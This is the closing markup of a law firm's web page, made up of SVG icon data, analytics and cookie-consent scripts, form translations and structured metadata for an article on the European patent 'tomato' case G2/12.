0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2012","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-19T12:50:03+01:00","dateModified":"2018-10-12T10:34:12+01:00","datePublished":"2012-08-01T01:00:00+01:00","description":"The Technical Board of Appeal in the tomato case (T-1242/06) issued an interlocutory decision on 31 May 2012 referring yet further questions to the Enlarged Board of Appeal. This time the questions relate to the patentability of product (plant) claims following the opponent’s (Unilever’s) request that further questions should be referred to the Enlarged Board.","headline":"The Tomato Case - G2/12 All In A Stew","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/tomato0712","name":"The Tomato Case - G2/12 All In A Stew","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/tomato0712"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/tomato0712","name":"The Tomato Case - G2/12 All In A Stew","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-ovhuvg');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T21:56:13+00:00 -->